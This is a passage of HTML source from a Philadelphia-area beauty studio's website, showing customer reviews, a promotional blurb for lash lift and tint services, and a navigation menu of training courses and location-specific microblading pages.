           <div class="quote---text clearfix grpelem" id="u411030-7" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u411030-2">Dawn Marie is extremely professional and very talented with microblading, shading and eyelash enhancement.&nbsp; She listens to the client and is extremely accommodating.&nbsp; Her beauty bar is extremely clean.&nbsp; I would highly recommend her for her services!</p>
            <p id="u411030-3">&nbsp;</p>
            <p id="u411030-5"><span id="u411030-4">- Giacinta R.</span></p>
           </div>
          </div>
          <div class="Container invi clearfix grpelem" id="u411033"><!-- group -->
           <div class="clip_frame grpelem" id="u411035"><!-- image -->
            <img class="block" id="u411035_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
           </div>
           <div class="quote---text clearfix grpelem" id="u411034-7" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u411034-2">So happy with my brows! Dawn has a real attention to detail and has mastered her craft. She is focused on making sure you are comfortable and have a good experience. More importantly she makes sure you are completely satisfied with the outcome. I highly recommend Dawn if you are considering getting brows. Thank you Dawn. I can roll out of bed and not have to put my brows on. So happy I finally did it.</p>
            <p id="u411034-3">&nbsp;</p>
            <p id="u411034-5">- Susan M.</p>
           </div>
          </div>
          <div class="Container invi clearfix grpelem" id="u411025"><!-- group -->
           <div class="clip_frame grpelem" id="u411027"><!-- image -->
            <img class="block" id="u411027_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
           </div>
           <div class="quote---text clearfix grpelem" id="u411026-7" data-IBE-flags="txtStyleSrc"><!-- content -->
            <p id="u411026-2">Dawn is an amazing professional who walks you through every step of the process from beginning to end. She is very patient and always provides her knowledge and experience to any questions or concerns you may have. I highly recommend Dawn's services to anyone who is looking to receive the best care and invest in yourself because she is simply the best!</p>
            <p id="u411026-3">&nbsp;</p>
            <p id="u411026-5">–&nbsp; Jenna M.</p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu240362-9"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U240362-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u240362-9" data-muse-uid="U240362" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h6 id="u240362-2">Dawn Marie Studio Lash Lift &amp; Last Tint in Philadelphia PA, 19006</h6>
      <p id="u240362-3">&nbsp;</p>
      <p id="u240362-5">Are you in the Philadelphia 19006 area and in need of a lash lift or tint? Well, Dawn Marie has you covered! Step away from the eyelash curler. By investing in a lash lift and tint, your eyes will pop and make you look more awake and youthful. Our keratin treatment lifts and reshapes your natural eyelashes; there is no need for extensions! Dawn Marie Studio is your top beautician for eyelash lift and tint services!</p>
      <p id="u240362-6">&nbsp;</p>
      <p id="u240362-7">&nbsp;</p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U240368-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u240368" data-muse-uid="U240368" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u240368_img" src="images/philadelphia%2019116%20lash%20lift%20lash%20tint%20.jpg?crc=265261983" data-hidpi-src="images/philadelphia%2019116%20lash%20lift%20lash%20tint%20_2x.jpg?crc=286579163" alt="" title="right" width="560" height="373" data-muse-src="images/philadelphia%2019116%20lash%20lift%20lash%20tint%20.jpg?crc=265261983"/>
     </div>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U240367-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u240367-7" data-muse-uid="U240367" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h6 id="u240367-2">Contact Dawn Marie for Lash Lift &amp; Last Tint in Philadelphia PA, 19006</h6>
     <p id="u240367-3">&nbsp;</p>
     <p id="u240367-5">Regardless of your desires and needs, we understand that your eyelashes are a fundamental feature to your appearance. They frame your eyes and provide a feminine touch. That’s why here at Dawn Marie Studio, it’s important to us to provide every client with the undivided and personal attention they deserve. We look forward to hearing your personal wishes so we can design the perfect and exclusive eyelash solution for you. Give us a call today for your lash lift and/or tint needs or to learn more about our other specialties such as microblading, scalp micropigmentation and lip blush!</p>
    </div>
    <!-- /m_editable -->
   </div>
   <div class="clearfix grpelem" id="pu101927"><!-- group -->
    <div class="size_fixed grpelem" id="u101927"><!-- custom html -->
      
    </div>
    <div class="size_fixed grpelem" id="u101955"><!-- custom html -->
      
    </div>
    <div class="size_fixed grpelem" id="u240366"><!-- custom html -->
      
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="4227" data-content-above-spacer="4463" data-content-below-spacer="798"></div>
   <div class="clearfix grpelem" id="ppmenuu613142"><!-- column -->
    <div class="clearfix colelem" id="pmenuu613142"><!-- group -->
     <nav class="MenuBar clearfix grpelem" id="menuu613142"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u613178"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u613181" href="index.html" data-href="page:U48260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613183-4"><!-- content --><p>HOME</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u613185"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u613186"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u613189-4"><!-- content -->
         <p>SERVICES</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u613190"><!-- vertical box -->
        <div class="SubMenuView clearfix colelem" id="u613191"><!-- vertical box -->
         <div class="position_content" id="u613191_position_content">
          <div class="MenuItemContainer clearfix colelem" id="u651452"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651453" href="permanent-makeup.html" data-href="page:U648254"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651456-4"><!-- content --><p>Permanent Makeup</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u651032"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651042" href="lashes.html" data-href="page:U649788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651045-4"><!-- content --><p>Lashes</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u651872"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651873" href="suburbanlife-article.html" data-href="page:U651619"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651876-4"><!-- content --><p>Suburbanlife Article</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614403"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614404" href="brow-boot-camp-classes.html" data-href="page:U106167"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614405-4"><!-- content --><p>Brow Boot Camp Classes</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u614408"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u614409"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u649607"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u649610" href="training-classes.html" data-href="page:U649354"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u649612-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>Training Classes</p></div></a></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u660509"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u660519" href="the-ultimate-pmu-training-bundle.html" data-href="page:U660172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u660522-4"><!-- content --><p>The Ultimate PMU Training Bundle</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u681213"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u681214" href="li-ft-tattoo-removallightening-training.html" data-href="page:U681212"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u681216-4"><!-- content --><p>Li-Ft Tattoo Removal/Lightening Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614417"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614418" href="powder-brow-training.html" data-href="page:U562152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614420-4"><!-- content --><p>Powder Brow Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u786422"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u786423" href="permanent-eyeliner-training-course.html" data-href="page:U786308"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u786424-4"><!-- content --><p>Permanent Eyeliner Training Course</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u684164"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u684165" href="nano-brow-training.html" data-href="page:U684100"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u684168-4"><!-- content --><p>Nano Brow Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u613591"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613594" href="customized-1-on-1-classes.html" data-href="page:U558423"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613597-4"><!-- content --><p>Customized 1 on 1 Classes</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614816"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614819" href="lip-blush-course.html" data-href="page:U533582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614822-4"><!-- content --><p>Lip Blush Course</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u784619"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u784620" href="scalp-micropigmentation-training.html" data-href="page:U784408"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u784623-4"><!-- content --><p>Scalp Micropigmentation Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614396"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614397" href="lash-training.html" data-href="page:U555887"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614399-4"><!-- content --><p>Lash Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u615222"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615610" href="microblading-bucks-montgomery-philadelphia.html" data-href="page:U81369"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615611-4"><!-- content --><p>Microblading</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u615223"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u615224"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u615365"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615417" href="microblading-philadelphia-pa.html" data-href="page:U88860"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615420-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615420-2">Microblading Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615366"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615367"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615389"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615392" href="microblading-near-19136-philadelphia-pa.html" data-href="page:U88970"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615394-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615394-2">Microblading Near 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615410"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615411" href="microblading-near-19154-philadelphia-pa.html" data-href="page:U89080"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615412-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615412-2">Microblading Near 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615368"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615371" href="microblading-near-19114-philadelphia-pa.html" data-href="page:U89190"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615372-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615372-2">Microblading Near 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615375"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615378" href="microblading-near-19006-philadelphia-pa.html" data-href="page:U89300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615380-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615380-2">Microblading Near 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615403"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615406" href="microblading-near-19116-philadelphia-pa.html" data-href="page:U89410"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615408-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615408-2">Microblading Near 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615382"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615383" href="microblading-near-19115-philadelphia-pa.html" data-href="page:U89519"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615386-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615386-2">Microblading Near 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615396"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615399" href="microblading-near-19152-philadelphia-pa.html" data-href="page:U89628"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615401-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615401-2">Microblading Near 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615512"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615606" href="microblading-bucks-county-pa.html" data-href="page:U109355"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615608-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615608-2">Microblading Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615513"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615514"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615543"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615546" href="microblading-bensalem-pa.html" data-href="page:U111183"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615548-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615548-2">Microblading Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615578"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615581" href="microblading-bristol-pa.html" data-href="page:U111587"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615584-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615584-2">Microblading Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615550"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615551" href="microblading-croydon-pa.html" data-href="page:U111822"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615553-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615553-2">Microblading Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615571"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615574" href="microblading-doylestown-pa.html" data-href="page:U112057"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615575-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615575-2">Microblading Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615536"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615539" href="microblading-jamison-pa.html" data-href="page:U112293"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615541-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615541-2">Microblading Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615522"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615523" href="microblading-langhorne-pa.html" data-href="page:U112528"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615524-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615524-2">Microblading Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615592"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615595" href="microblading-levittown-pa.html" data-href="page:U112763"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615598-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615598-2">Microblading Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615599"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615600" href="microblading-new-hope-pa.html" data-href="page:U112997"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615603-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615603-2">Microblading New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615529"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615530" href="microblading-newtown-pa.html" data-href="page:U113232"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615532-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615532-2">Microblading Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615515"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615516" href="microblading-richboro-pa.html" data-href="page:U113468"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615519-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615519-2">Microblading Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615564"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615567" href="microblading-warminster-pa.html" data-href="page:U113937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615569-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615569-2">Microblading Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615557"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615558" href="microblading-warrington-pa.html" data-href="page:U113703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615559-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615559-2">Microblading Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615585"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615586" href="microblading-yardley-pa.html" data-href="page:U114406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615589-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615589-2">Microblading Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615225"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615361" href="microblading-montgomery-county-pa.html" data-href="page:U110749"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615362-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615362-2">Microblading Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615226"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615227"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615256"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615259" href="microblading-abington-pa.html" data-href="page:U114623"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615260-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615260-2">Microblading Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615284"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615285" href="microblading-ambler-pa.html" data-href="page:U115025"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615287-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615287-2">Microblading Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615242"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615245" href="microblading-blue-bell-pa.html" data-href="page:U115259"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615246-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615246-2">Microblading Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615249"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615250" href="microblading-chalfont-pa.html" data-href="page:U115493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615252-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615252-2">Microblading Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615298"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615301" href="microblading-conshohocken-pa.html" data-href="page:U115727"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615302-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615302-2">Microblading Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615270"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615271" href="microblading-fort-washington-pa.html" data-href="page:U115961"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615273-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615273-2">Microblading Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615235"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615238" href="microblading-glenside-pa.html" data-href="page:U116195"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615239-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615239-2">Microblading Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615277"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615280" href="microblading-hatboro-pa.html" data-href="page:U116429"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615282-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615282-2">Microblading Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615340"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615341" href="microblading-horsham-pa.html" data-href="page:U116663"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615342-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615342-2">Microblading Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615263"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615264" href="microblading-huntingdon-valley-pa.html" data-href="page:U116897"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615266-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615266-2">Microblading Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615347"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615348" href="microblading-jenkintown-pa.html" data-href="page:U117131"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615349-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615349-2">Microblading Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615319"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615320" href="microblading-king-of-prussia-pa.html" data-href="page:U117365"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615321-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615321-2">Microblading King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615354"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615357" href="microblading-lafayette-hill-pa.html" data-href="page:U117599"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615358-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615358-2">Microblading Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615291"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615294" href="microblading-lansdale-pa.html" data-href="page:U117833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615297-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615297-2">Microblading Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615326"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615327" href="microblading-montgomeryville-pa.html" data-href="page:U118067"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615330-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615330-2">Microblading Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615333"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615336" href="microblading-north-wales-pa.html" data-href="page:U118301"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615339-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615339-2">Microblading North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615228"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615231" href="microblading-plymouth-meeting-pa.html" data-href="page:U118535"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615233-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615233-2">Microblading Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615312"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615313" href="microblading-skippack-pa.html" data-href="page:U118769"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615315-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615315-2">Microblading Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615305"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615308" href="microblading-willow-grove-pa.html" data-href="page:U119003"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615310-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615310-2">Microblading Willow Grove PA</p></div></a></li></ul></div></li>
